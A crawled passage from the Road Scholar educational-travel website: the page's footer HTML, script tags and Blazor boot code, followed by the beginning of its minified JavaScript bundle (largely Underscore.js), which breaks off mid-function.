                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/our-story/50th-anniversary-timeline/">
                                                        50 Years of Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/giving/">
                                                        Giving
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/careers/">
                                                        Careers
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/press/">
                                                        Press
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/partnership/">
                                                        Partnership
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/blog/">
                                                        Blog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Resources
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://bookshop.org/shop/roadscholar/">
                                                        Bookshop
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-store.checkoutstores.com/">
                                                        Campus Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-kit.checkoutstores.com/">
                                                        Provider Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/About-LLIs/">
                                                        Lifelong Learning Institutes
                                                    </a>
                                            </div>
                            </div>
                    </div>
            </div>
        </div>
    </div>
    <div class="bg-tangaroa">
        <div class="container">
            <div class="text-white grid-footer">
                <img src="/Themes/RoadScholar/assets/images/rs-logo-white.svg" class="footer-logo" alt="Road Scholar footer logo" />
                <div class="footer-address">PO Box 56033 Boston, MA 02205-6033</div>
                <div class="footer-copyright">&copy;2026 Elderhostel. All rights reserved.</div>
                <div class="footer-fine-print">Road Scholar educational adventures are created by Elderhostel, the not-for-profit world leader in educational travel since 1975. The Federal Tax Identification number (EIN) for Elderhostel, Inc DBA Road Scholar is 04-2632526</div>
                <div class="footer-wisepops"></div>
                <div class="bbb-and-candid-seal-logos">
                    <div class="footer-bbb-logo"></div>
                    <div class="footer-candid-seal-logo"></div>
                </div>
                <div class="footer-social-logos">
                        <a href="https://www.facebook.com/rsadventures" class="icon-uniE8EC footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Facebook, opens in new tab" alt="Road Scholar's Facebook Link"></a>
                        <a href="https://www.instagram.com/roadscholar/" class="icon-uniE8EF footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Instagram, opens in new tab" alt="Road Scholar's Instagram Link"></a>
                        <a href="https://www.youtube.com/user/roadscholarorg" class="icon-uniE8EE footer-icon-js" target="_blank" aria-label="Follow Road Scholar on YouTube, opens in new tab" alt="Road Scholar's YouTube Link"></a>
                        <a href="https://twitter.com/roadscholarorg" class="footer-x-logo footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Twitter/X, opens in new tab" alt="Road Scholar's Twitter/X Link"></a>
                </div>
                <div class="footer-privacy-links">
                        <span role="button" class="js-open-blazor-cobrowse-modal text-decoration-underline" aria-label="Open the Share Your Screen dialogue modal" tabindex="0">Share Your Screen</span>
                    <a href="/privacy-policy/" target="_blank">Privacy</a>
                    <a href="/terms-of-use/" target="_blank">Terms of Use</a>
                </div>
                <div class="share-screen">
                    <div id="cobrowse-security-form"></div>
                </div>
            </div>
        </div>
    </div>
</footer></main>


    <script src="//fast.wistia.com/assets/external/E-v1.js" async defer></script>
    <script src="https://js.stripe.com/v3/" async defer></script>
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>

    <script src="/Themes/RoadScholar/js/bundle.js?v=v8504"></script>
    
    


    <script>
            function useNewTripCard(useNew) {
                blazorHelpers.activateExperiment('trip-card-experiment', useNew)
            }

            function useNewProgramSummary(useNew) {
                blazorHelpers.activateExperiment('program-summary-experiment', useNew)
            }

            function showEnrollButtonInSummary(isDisplayed) {
                blazorHelpers.activateExperiment('summary-enroll-button-experiment', isDisplayed)
            }

            function showEnrollButtonInOverviewHeader(isDisplayed) {
                blazorHelpers.activateExperiment('overview-header-enroll-button-experiment', isDisplayed)
            }

            function useCollectionPagePagination(useNew) {
                blazorHelpers.activateExperiment('collection-page-pagination', useNew)
            }

            function relatedMaterialsSize(isSmall) {
                if (isSmall) {
                    blazorHelpers.activateExperiment('related-materials-small', true)
                    blazorHelpers.activateExperiment('related-materials-big', false)
                } else {
                    blazorHelpers.activateExperiment('related-materials-small', false)
                    blazorHelpers.activateExperiment('related-materials-big', true)
                }
            }
    </script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "brand": "Road Scholar",
            "founder": [
                {
                    "@type": "Person",
                    "alumniOf": {
                        "@type": "EducationalOrganization",
                        "name": "Boston University"
                    },
                    "birthDate": "1939-07-15",
                    "deathDate": "2016-01-16",
                    "familyName": "Bianco",
                    "gender": "male",
                    "givenName": "David"
                },
                {
                    "@type": "Person",
                    "alternateName": "Marty Knowlton",
                    "birthDate": "1920-07-30",
                    "deathDate": "2009-03-12",
                    "familyName": "Knowlton",
                    "gender": "male",
                    "givenName": "Martin"
                }
            ],
            "legalName": "Elderhostel DBA Road Scholar",
            "logo": "/Themes/RoadScholar/assets/images/rs-logo.svg",
            "url": "https://www.roadscholar.org/"
        }
    </script>
    <script async="async" defer="defer" src="https://static.srcspot.com/libs/nadean.js"></script>
    <!--Blazor:{"type":"webassembly","key":{"locationHash":"A42D9302FC82FD49CA7DDCB6D54B2EAF55BEFF2A16E7255C88C610A738B25213:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Shared.Partials.Modals.GenesysCobrowseJoinModal","parameterDefinitions":"W10=","parameterValues":"W10="}-->
    

    <script src="/_framework/blazor.webassembly.js" autostart="false"></script>
    <script type="module">
        import { BrotliDecode } from '/Static/js/decode.min.js';
        Blazor.start({
            loadBootResource: function (type, name, defaultUri, integrity) {
                if (type !== 'dotnetjs') {
                    return (async function () {
                        const response = await fetch('/_framework/' + name + '.br', { cache: 'no-cache' });
                        if (!response.ok) {
                            throw new Error(response.statusText);
                        }
                        const originalResponseBuffer = await response.arrayBuffer();
                        const originalResponseArray = new Int8Array(originalResponseBuffer);
                        const decompressedResponseArray = BrotliDecode(originalResponseArray);
                        const contentType = type === 'dotnetwasm' ? 'application/wasm' : 'application/octet-stream';
                        return new Response(decompressedResponseArray, { headers: { 'content-type': contentType } });
                    })();
                }
                else {
                    return '/_framework/' + name;
                }
            }
        });
    </script>

    <!--Blazor-WebAssembly-Component-State:[base64]-->
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.roadscholar.org/Themes/RoadScholar/js/bundle.js?v=v8504
body_size: 209868
content:
function r(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function Jt(t,e,i){e&&r(t.prototype,e),i&&r(t,i),Object.defineProperty(t,"prototype",{writable:!1})}
/*!
 * Splide.js
 * Version  : 4.1.4
 * License  : MIT
 * Copyright: 2022 Naotoshi Fujita
 */var n,t;!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define("underscore",e):(t="undefined"!=typeof globalThis?globalThis:t||self,function(){var i=t._,n=t._=e();n.noConflict=function(){return t._=i,n}}())}(this,(function(){var t="1.13.6",e="object"==typeof self&&self.self===self&&self||"object"==typeof global&&global.global===global&&global||Function("return this")()||{},i=Array.prototype,n=Object.prototype,r="undefined"!=typeof Symbol?Symbol.prototype:null,o=i.push,s=i.slice,a=n.toString,l=n.hasOwnProperty,u="undefined"!=typeof ArrayBuffer,c="undefined"!=typeof DataView,h=Array.isArray,d=Object.keys,p=Object.create,f=u&&ArrayBuffer.isView,m=isNaN,g=isFinite,_=!{toString:null}.propertyIsEnumerable("toString"),v=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"],y=Math.pow(2,53)-1;function b(t,e){return e=null==e?t.length-1:+e,function(){for(var i=Math.max(arguments.length-e,0),n=Array(i),r=0;r<i;r++)n[r]=arguments[r+e];switch(e){case 0:return t.call(this,n);case 1:return t.call(this,arguments[0],n);case 2:return t.call(this,arguments[0],arguments[1],n)}var o=Array(e+1);for(r=0;r<e;r++)o[r]=arguments[r];return o[e]=n,t.apply(this,o)}}function w(t){var e=typeof t;return"function"===e||"object"===e&&!!t}function x(t){return void 0===t}function L(t){return!0===t||!1===t||"[object Boolean]"===a.call(t)}function T(t){var e="[object "+t+"]";return function(t){return a.call(t)===e}}var E=T("String"),C=T("Number"),S=T("Date"),k=T("RegExp"),M=T("Error"),P=T("Symbol"),O=T("ArrayBuffer"),A=T("Function"),D=e.document&&e.document.childNodes;"function"!=typeof/./&&"object"!=typeof Int8Array&&"function"!=typeof D&&(A=function(t){return"function"==typeof t||!1});var I=A,N=T("Object"),R=c&&N(new DataView(new ArrayBuffer(8))),j="undefined"!=typeof Map&&N(new Map),z=T("DataView");var F=R?function(t){return null!=t&&I(t.getInt8)&&O(t.buffer)}:z,H=h||T("Array");function B(t,e){return null!=t&&l.call(t,e)}var U=T("Arguments");!function(){U(arguments)||(U=function(t){return B(t,"callee")})}();var q=U;function Z(t){return C(t)&&m(t)}function V(t){return function(){return t}}function $(t){return function(e){var i=t(e);return"number"==typeof i&&i>=0&&i<=y}}function W(t){return function(e){return null==e?void 0:e[t]}}var Y=W("byteLength"),G=$(Y),K=/\[object ((I|Ui)nt(8|16|32)|Float(32|64)|Uint8Clamped|Big(I|Ui)nt64)Array\]/;var J=u?function(t){return f?f(t)&&!F(t):G(t)&&K.test(a.call(t))}:V(!1),X=W("length");function Q(t,e){e=function(t){for(var e={},i=t.length,n=0;n<i;++n)e[t[n]]=!0;return{contains:function(t){return!0===e[t]},push:function(i){return e[i]=!0,t.push(i)}}}(e);var i=v.length,r=t.constructor,o=I(r)&&r.prototype||n,s="constructor";for(B(t,s)&&!e.contains(s)&&e.push(s);i--;)(s=v[i])in t&&t[s]!==o[s]&&!e.contains(s)&&e.push(s)}function tt(t){if(!w(t))return[];if(d)return d(t);var e=[];for(var i in t)B(t,i)&&e.push(i);return _&&Q(t,e),e}function et(t,e){var i=tt(e),n=i.length;if(null==t)return!n;for(var r=Object(t),o=0;o<n;o++){var s=i[o];if(e[s]!==r[s]||!(s in r))return!1}return!0}function it(t){return t instanceof it?t:this instanceof it?void(this._wrapped=t):new it(t)}function nt(t){return new Uint8Array(t.buffer||t,t.byteOffset||0,Y(t))}it.VERSION=t,it.prototype.value=function(){return this._wrapped},it.prototype.valueOf=it.prototype.toJSON=it.prototype.value,it.prototype.toString=function(){return String(this._wrapped)};var rt="[object DataView]";function ot(t,e,i,n){if(t===e)return 0!==t||1/t==1/e;if(null==t||null==e)return!1;if(t!=t)return e!=e;var r=typeof t;return("function"===r||"object"===r||"object"==typeof e)&&st(t,e,i,n)}function st(t,e,i,n){t instanceof it&&(t=t._wrapped),e instanceof it&&(e=e._wrapped);var o=a.call(t);if(o!==a.call(e))return!1;if(R&&"[object Object]"==o&&F(t)){if(!F(e))return!1;o=rt}switch(o){case"[object RegExp]":case"[object String]":return""+t==""+e;case"[object Number]":return+t!=+t?+e!=+e:0==+t?1/+t==1/e:+t==+e;case"[object Date]":case"[object Boolean]":return+t==+e;case"[object Symbol]":return r.valueOf.call(t)===r.valueOf.call(e);case"[object ArrayBuffer]":case rt:return st(nt(t),nt(e),i,n)}var s="[object Array]"===o;if(!s&&J(t)){if(Y(t)!==Y(e))return!1;if(t.buffer===e.buffer&&t.byteOffset===e.byteOffset)return!0;s=!0}if(!s){if("object"!=typeof t||"object"!=typeof e)return!1;var l=t.constructor,u=e.constructor;if(l!==u&&!(I(l)&&l instanceof l&&I(u)&&u instanceof u)&&"constructor"in t&&"constructor"in e)return!1}n=n||[];for(var c=(i=i||[]).length;c--;)if(i[c]===t)return n[c]===e;if(i.push(t),n.push(e),s){if((c=t.length)!==e.length)return!1;for(;c--;)if(!ot(t[c],e[c],i,n))return!1}else{var h,d=tt(t);if(c=d.length,tt(e).length!==c)return!1;for(;c--;)if(!B(e,h=d[c])||!ot(t[h],e[h],i,n))return!1}return i.pop(),n.pop(),!0}function at(t){if(!w(t))return[];var e=[];for(var i in t)e.push(i);return _&&Q(t,e),e}function lt(t){var e=X(t);return function(i){if(null==i)return!1;var n=at(i);if(X(n))return!1;for(var r=0;r<e;r++)if(!I(i[t[r]]))return!1;return t!==pt||!I(i[ut])}}var ut="forEach",ct=["clear","delete"],ht=["get","has","set"],dt=ct.concat(ut,ht),pt=ct.concat(ht),ft=["add"].concat(ct,ut,"has"),mt=j?lt(dt):T("Map"),gt=j?lt(pt):T("WeakMap"),_t=j?lt(ft):T("Set"),vt=T("WeakSet");function yt(t){for(var e=tt(t),i=e.length,n=Array(i),r=0;r<i;r++)n[r]=t[e[r]];return n}function bt(t){for(var e={},i=tt(t),n=0,r=i.length;n<r;n++)e[t[i[n]]]=i[n];return e}function wt(t){var e=[];for(var i in t)I(t[i])&&e.push(i);return e.sort()}function xt(t,e){return function(i){var n=arguments.length;if(e&&(i=Object(i)),n<2||null==i)return i;for(var r=1;r<n;r++)for(var o=arguments[r],s=t(o),a=s.length,l=0;l<a;l++){var u=s[l];e&&void 0!==i[u]||(i[u]=o[u])}return i}}var Lt=xt(at),Tt=xt(tt),Et=xt(at,!0);function Ct(t){if(!w(t))return{};if(p)return p(t);var e=function(){};e.prototype=t;var i=new e;return e.prototype=null,i}function St(t){return H(t)?t:[t]}function kt(t){return it.toPath(t)}function Mt(t,e){for(var i=e.length,n=0;n<i;n++){if(null==t)return;t=t[e[n]]}return i?t:void 0}function Pt(t,e,i){var n=Mt(t,kt(e));return x(n)?i:n}function Ot(t){return t}function At(t){return t=Tt({},t),function(e){return et(e,t)}}function Dt(t){return t=kt(t),function(e){return Mt(e,t)}}function It(t,e,i){if(void 0===e)return t;switch(null==i?3:i){case 1:return function(i){return t.call(e,i)};case 3:return function(i,n,r){return t.call(e,i,n,r)};case 4:return function(i,n,r,o){return t.call(e,i,n,r,o)}}return function(){return t.apply(e,arguments)}}function Nt(t,e,i){return null==t?Ot:I(t)?It(t,e,i):w(t)&&!H(t)?At(t):Dt(t)}function Rt(t,e){return Nt(t,e,1/0)}function jt(t,e,i){return it.iteratee!==Rt?it.iteratee(t,e):Nt(t,e,i)}function zt(){}function Ft(t,e){return null==e&&(e=t,t=0),t+Math.floor(Math.random()*(e-t+1))}it.toPath=St,it.iteratee=Rt;var Ht=Date.now||function(){return(new Date).getTime()};function Bt(t){var e=function(e){return t[e]},i="(?:"+tt(t).join("|")+")",n=RegExp(i),r=RegExp(i,"g");return function(t){return t=null==t?"":""+t,n.test(t)?t.replace(r,e):t}}var Ut={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},qt=Bt(Ut),Zt=Bt(bt(Ut)),Vt=it.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g},$t=/(.)^/,Wt={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},Yt=/\\|'|\r|\n|\u2028|\u2029/g;function Gt(t){return"\\"+Wt[t]}var Kt=/^\s*(\w|\$)+\s*$/;var Jt=0;function Xt(t,e,i,n,r){if(!(n instanceof e))return t.apply(i,r);var o=Ct(t.prototype),s=t.apply(o,r);return w(s)?s:o}var Qt=b((function(t,e){var i=Qt.placeholder,n=function(){for(var r=0,o=e.length,s=Array(o),a=0;a<o;a++)s[a]=e[a]===i?arguments[r++]:e[a];for(;r<arguments.length;)s.push(arguments[r++]);return Xt(t,n,this,this,s)};return n}));Qt.placeholder=it;var te=b((function(t,e,i){if(!I(t))throw new TypeError("Bind must be called on a function");var n=b((function(r){return Xt(t,n,e,this,i.concat(r))}));return n})),ee=$(X);function ie(t,e,i,n){if(n=n||[],e||0===e){if(e<=0)return n.concat(t)}else e=1/0;for(var r=n.length,o=0,s=X(t);o<s;o++){var a=t[o];if(ee(a)&&(H(a)||q(a)))if(e>1)ie(a,e-1,i,n),r=n.length;else for(var l=0,u=a.length;l<u;)n[r++]=a[l++];else i||(n[r++]=a)}return n}var ne=b((function(t,e){var i=(e=ie(e,!1,!1)).length;if(i<1)throw new Error("bindAll must be passed function names");for(;i--;){var n=e[i];t[n]=te(t[n],t)}return t}));var re=b((function(t,e,i){return setTimeout((function(){return t.apply(null,i)}),e)})),oe=Qt(re,it,1);function se(t){return function(){return!t.apply(this,arguments)}}function ae(t,e){var i;return function(){return--t>0&&(i=e.apply(this,arguments)),t<=1&&(e=null),i}}var le=Qt(ae,2);function ue(t,e,i){e=jt(e,i);for(var n,r=tt(t),o=0,s=r.length;o<s;o++)if(e(t[n=r[o]],n,t))return n}function ce(t){return function(e,i,n){i=jt(i,n);for(var r=X(e),o=t>0?0:r-1;o>=0&&o<r;o+=t)if(i(e[o],o,e))return o;return-1}}var he=ce(1),de=ce(-1);function pe(t,e,i,n){for(var r=(i=jt(i,n,1))(e),o=0,s=X(t);o<s;){var a=Math.floor((o+s)/2);i(t[a])<r?o=a+1:s=a}return o}function fe(t,e,i){return function(n,r,o){var a=0,l=X(n);if("number"==typeof o)t>0?a=o>=0?o:Math.max(o+l,a):l=o>=0?Math.min(o+1,l):o+l+1;else if(i&&o&&l)return n[o=i(n,r)]===r?o:-1;if(r!=r)return(o=e(s.call(n,a,l),Z))>=0?o+a:-1;for(o=t>0?a:l-1;o>=0&&o<l;o+=t)if(n[o]===r)return o;return-1}}var me=fe(1,he,pe),ge=fe(-1,de);function _e(t,e,i){var n=(ee(t)?he:ue)(t,e,i);if(void 0!==n&&-1!==n)return t[n]}function ve(t,e,i){var n,r;if(e=It(e,i),ee(t))for(n=0,r=t.length;n<r;n++)e(t[n],n,t);else{var o=tt(t);for(n=0,r=o.length;n<r;n++)e(t[o[n]],o[n],t)}return t}function ye(t,e,i){e=jt(e,i);for(var n=!ee(t)&&tt(t),r=(n||t).length,o=Array(r),s=0;s<r;s++){var a=n?n[s]:s;o[s]=e(t[a],a,t)}return o}function be(t){return function(e,i,n,r){var o=arguments.length>=3;return function(e,i,n,r){var o=!ee(e)&&tt(e),s=(o||e).length,a=t>0?0:s-1;for(r||(n=e[o?o[a]:a],a+=t);a>=0&&a<s;a+=t){var l=o?o[a]:a;n=i(n,e[l],l,e)}return n}(e,It(i,r,4),n,o)}}var we=be(1),xe=be(-1);function Le(t,e,i){var n=[];return e=jt(e,i),ve(t,(function(t,i,r){e(t,i,r)&&n.push(t)})),n}function Te(t,e,i){e=jt(e,i);for(var n=!ee(t)&&tt(t),r=(n||t).length,o=0;o<r;o++){var s=n?n[o]:o;if(!e(t[s],s,t))return!1}return!0}function Ee(t,e,i){e=jt(e,i);for(var n=!ee(t)&&tt(t),r=(n||t).length,o=0;o<r;o++){var s=n?n[o]:o;if(e(t[s],s,t))return!0}return!1}function Ce(t,e,i,n){return ee(t)||(t=yt(t)),("number"!=typeof i||n)&&(i=0),me(t,e,i)>=0}var Se=b((function(t,e,i){var n,r;return I(e)?r=e:(e=kt(e),n=e.slice(0,-1),e=e[e.length-1]),ye(t,(function(t){var o=r;if(!o){if(n&&n.length&&(t=Mt(t,n)),null==t)return;o=t[e]}return null==o?o:o.apply(t,i)}))}));function ke(t,e){return ye(t,Dt(e))}function Me(t,e,i){var n,r,o=-1/0,s=-1/0;if(null==e||"number"==typeof e&&"object"!=typeof t[0]&&null!=t)for(var a=0,l=(t=ee(t)?t:yt(t)).length;a<l;a++)null!=(n=t[a])&&n>o&&(o=n);else e=jt(e,i),ve(t,(function(t,i,n){((r=e(t,i,n))>s||r===-1/0&&o===-1/0)&&(o=t,s=r)}));return o}var Pe=/[^\ud800-\udfff]|[\ud800-\udbff][\udc00-\udfff]|[\ud800-\udfff]/g;function Oe(t){return t?H(t)?s.call(t):E(t)?t.match(Pe):ee(t)?ye(t,Ot):yt(t):[]}function Ae(t,e,i){if(null==e||i)return ee(t)||(t=yt(t)),t[Ft(t.length-1)];var n=Oe(t),r=X(n);e=Math.max(Math.min(e,r),0);for(var o=r-1,s=0;s<e;s++){var a=Ft(s,o),l=n[s];n[s]=n[a],n[a]=l}return n.slice(0,e)}function De(t,e){return function(i,n,r){var o=e?[[],[]]:{};return n=jt(n,r),ve(i,(function(e,r){var s=n(e,r,i);t(o,e,s)})),o}}var Ie=De((function(t,e,i){B(t,i)?t[i].push(e):t[i]=[e]})),Ne=De((function(t,e,i){t[i]=e})),Re=De((function(t,e,i){B(t,i)?t[i]++:t[i]=1})),je=De((function(t,e,i){t[i?0:1].push(e)}),!0);function ze(t,e,i){return e in i}var Fe=b((function(t,e){var i={},n=e[0];if(null==t)return i;I(n)?(e.length>1&&(n=It(n,e[1])),e=at(t)):(n=ze,e=ie(e,!1,!1),t=Object(t));for(var r=0,o=e.length;r<o;r++){var s=e[r],a=t[s];n(a,s,t)&&(i[s]=a)}return i})),He=b((function(t,e){var i,n=e[0];return I(n)?(n=se(n),e.length>1&&(i=e[1])):(e=ye(ie(e,!1,!1),String),n=function(t,i){return!Ce(e,i)}),Fe(t,n,i)}));function Be(t,e,i){return s.call(t,0,Math.max(0,t.length-(null==e||i?1:e)))}function Ue(t,e,i){return null==t||t.length<1?null==e||i?void 0:[]:null==e||i?t[0]:Be(t,t.length-e)}function qe(t,e,i){return s.call(t,null==e||i?1:e)}var Ze=b((function(t,e){return e=ie(e,!0,!0),Le(t,(function(t){return!Ce(e,t)}))})),Ve=b((function(t,e){return Ze(t,e)}));function $e(t,e,i,n){L(e)||(n=i,i=e,e=!1),null!=i&&(i=jt(i,n));for(var r=[],o=[],s=0,a=X(t);s<a;s++){var l=t[s],u=i?i(l,s,t):l;e&&!i?(s&&o===u||r.push(l),o=u):i?Ce(o,u)||(o.push(u),r.push(l)):Ce(r,l)||r.push(l)}return r}var We=b((function(t){return $e(ie(t,!0,!0))}));function Ye(t){for(var e=t&&Me(t,X).length||0,i=Array(e),n=0;n<e;n++)i[n]=ke(t,n);return i}var Ge=b(Ye);function Ke(t,e){return t._chain?it(e).chain():e}function Je(t){return ve(wt(t),(function(e){var i=it[e]=t[e];it.prototype[e]=function(){var t=[this._wrapped];return o.apply(t,arguments),Ke(this,i.apply(it,t))}})),it}ve(["pop","push","reverse","shift","sort","splice","unshift"],(function(t){var e=i[t];it.prototype[t]=function(){var i=this._wrapped;return null!=i&&(e.apply(i,arguments),"shift"!==t&&"splice"!==t||0!==i.length||delete i[0]),Ke(this,i)}})),ve(["concat","join","slice"],(function(t){var e=i[t];it.prototype[t]=function(){var t=this._wrapped;return null!=t&&(t=e.apply(t,arguments)),Ke(this,t)}}));var Xe={__proto__:null,VERSION:t,restArguments:b,isObject:w,isNull:function(t){return null===t},isUndefined:x,isBoolean:L,isElement:function(t){return!(!t||1!==t.nodeType)},isString:E,isNumber:C,isDate:S,isRegExp:k,isError:M,isSymbol:P,isArrayBuffer:O,isDataView:F,isArray:H,isFunction:I,isArguments:q,isFinite:function(t){return!P(t)&&g(t)&&!isNaN(parseFloat(t))},isNaN:Z,isTypedArray:J,isEmpty:function(t){if(null==t)return!0;var e=X(t);return"number"==typeof e&&(H(t)||E(t)||q(t))?0===e:0===X(tt(t))},isMatch:et,isEqual:function(t,e){return ot(t,e)},isMap:mt,isWeakMap:gt,isSet:_t,isWeakSet:vt,keys:tt,allKeys:at,values:yt,pairs:function(t){for(var e=tt(t),i=e.length,n=Array(i),r=0;r<i;r++)n[r]=[e[r],t[e[r]]];return n},invert:bt,functions:wt,methods:wt,extend:Lt,extendOwn:Tt,assign:Tt,defaults:Et,create:function(t,e){var i=Ct(t);return e&&Tt(i,e),i},clone:function(t){return w(t)?H(t)?t.slice():Lt({},t):t},tap:function(t,e){return e(t),t},get:Pt,has:function(t,e){for(var i=(e=kt(e)).length,n=0;n<i;n++){var r=e[n];if(!B(t,r))return!1;t=t[r]}return!!i},mapObject:function(t,e,i){e=jt(e,i);for(var n=tt(t),r=n.length,o={},s=0;s<r;s++){var a=n[s];o[a]=e(t[a],a,t)}return o},identity:Ot,constant:V,noop:zt,toPath:St,property:Dt,propertyOf:function(t){return null==t?zt:function(e){return Pt(t,e)}},matcher:At,matches:At,times:function(t,e,i){var n=Array(Math.max(0,t));e=It(e,i,1);for(var r=0;r<t;r++)n[r]=e(r);return n},random:Ft,now:Ht,escape:qt,unescape:Zt,templateSettings:Vt,template:function(t,e,i){!e&&i&&(e=i),e=Et({},e,it.templateSettings);var n=RegExp([(e.escape||$t).source,(e.interpolate||$t).source,(e.evaluate||$t).source].join("|")+"|$","g"),r=0,o="__p+='";t.replace(n,(function(e,i,n,s,a){return o+=t.slice(r,a).replace(Yt,Gt),r=a+e.length,i?o+="'+\n((__t=("+i+"))==null?'':_.escape(__t))+\n'":n?o+="'+\n((__t=("+n+"))==null?'':__t)+\n'":s&&(o+="';\n"+s+"\n__p+='"),e})),o+="';\n";var s,a=e.variable;if(a){if(!Kt.test(a))throw new Error("variable is not a bare identifier: "+a)}else o="with(obj||{}){\n"+o+"}\n",a="obj";o="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+o+"return __p;\n";try{s=new Function(a,"_",o)}catch(t){throw t.source=o,t}var l=function(t){return s.call(this,t,it)};return l.source="function("+a+"){\n"+o+"}",l},result:function(t,e,i){var n=(e=kt(e)).length;if(!n)return I(i)?i.call(t):i;for(var r=0;r<n;r++){var o=null==t?void 0:t[e[r]];void 0===o&&(o=i,r=n),t=I(o)?o.call(t):o}return t},uniqueId:function(t){var e=++Jt+"";return t?t+e:e},chain:function(t){var e=it(t);return e._chain=!0,e},iteratee:Rt,partial:Qt,bind:te,bindAll:ne,memoize:function(t,e){var i=function(n){var r=i.cache,o=""+(e?e.apply(this,arguments):n);return B(r,o)||(r[o]=t.apply(this,arguments)),r[o]};return i.cache={},i},delay:re,defer:oe,throttle:function(t,e,i){var n,r,o,s,a=0;i||(i={});var l=function(){a=!1===i.leading?0:Ht(),n=null,s=t.apply(r,o),n||(r=o=null)},u=function(){var u=Ht();a||!1!==i.leading||(a=u);var c=e-(u-a);return r=this,o=arguments,c<=0||c>e?(n&&(clearTimeout(n),n=null),a=u,s=t.apply(r,o),n||(r=o=null)):n||!1===i.trailing||(n=setTimeout(l,c)),s};return u.cancel=function(){clearTimeout(n),a=0,n=r=o=null},u},debounce:function(t,e,i){var n,r,o,s,a,l=function(){var u=Ht()-r;e>u?n=setTimeout(l,e-u):(n=null,i||(s=t.apply(a,o)),n||(o=a=null))},u=b((function(u){return a=this,o=u,r=Ht(),n||(n=setTimeout(l,e),i&&(s=t.apply(a,o))),s}));return u.cancel=function(){clearTimeout(n),n=o=a=null},u},wrap:function(t,e){return Qt(e,t)},negate:se,compose:function(){var t=arguments,e=t.length-1;return function(){for(var i=e,n=t[e].apply(this,arguments);i--;)n=t[i].call(this,n);return n}},after:function(t,e){return function(){if(--t<1)return e.apply(this,arguments)}},before:ae,once:le,findKey:ue,findIndex:he,findLastIndex:de,sortedIndex:pe,indexOf:me,lastIndexOf:ge,find:_e,detect:_e,findWhere:function(t,e){return _e(t,At(e))},each:ve,forEach:ve,map:ye,collect:ye,reduce:we,foldl:we,inject:we,reduceRight:xe,foldr:xe,filter:Le,select:Le,reject:function(t,e,i){return Le(t,se(jt(e)),i)},every:Te,all:Te,some:Ee,any:Ee,contains:Ce,includes:Ce,include:Ce,invoke:Se,pluck:ke,where:function(t,e){return Le(t,At(e))},max:Me,min:function(t,e,i){var n,r,o=1/0,s=1/0;if(null==e||"number"==typeof e&&"object"!=typeof t[0]&&null!=t)for(var a=0,l=(t=ee(t)?t:yt(t)).length;a<l;a++)null!=(n=t[a])&&n<o&&(o=n);else e=jt(e,i),ve(t,(function(t,i,n){((r=e(t,i,n))<s||r===1/0&&o===1/0)&&(o=t,s=r)}));return o},shuffle:function(t){return Ae(t,1/0)},sample:Ae,sortBy:function(t,e,i){var n=0;return e=jt(e,i),ke(ye(t,(function(t,i,r){return{value:t,index:n++,criteria:e(t,i,r)}})).sort((function(t,e){var i=t.criteria,n=e.criteria;if(i!==n){if(i>n||void 0===i)return 1;if(i<n||void 0===n)return-1}return t.index-e.index})),"value")},groupBy:Ie,indexBy:Ne,countBy:Re,partition:je,toArray:Oe,size:function(t){return null==t?0:ee(t)?t.length:tt(t).length},pick:Fe,omit:He,first:Ue,head:Ue,take:Ue,initial:Be,last:function(t,e,i){return null==t||t.length<1?null==e||i?void 0:[]:null==e||i?t[t.length-1]:qe(t,Math.max(0,t.length-e))},rest:qe,tail:qe,drop:qe,compact:function(t){return Le(t,Boolean)},flatten:function(t,e){return ie(t,e,!1)},without:Ve,uniq:$e,unique:$e,union:We,intersection:function(t){for(var e=[],i=arguments.length,n=0,r=X(t);n<r;n++){var o=t[n];if(!Ce(e,o)){var s;for(s=1;s<i&&Ce(arguments[s],o);s++);s===i&&e.push(o)}}return e},difference:Ze,unzip:Ye,transpose:Ye,zip:Ge,object:function(t,e){for(var i={},n=0,r=X(t);n<r;n++)e?i[t[n]]=e[n]:i[t[n][0]]=t[n][1];return i},range:function(t,e,i){null==e&&(e=t||0,t=0),i||(i=e<t?-1:1);for(var n=Math.max(Math.ceil((e-t)/i),0),r=Array(n),o=0;o<n;o++,t+=i)r[o]=t;return r},chunk:function(t,e){if(null==e||e<1)return[];for(var i=[],n=0,r=t.length;n<r;)i.push(s.call(t,n,n+=e));return 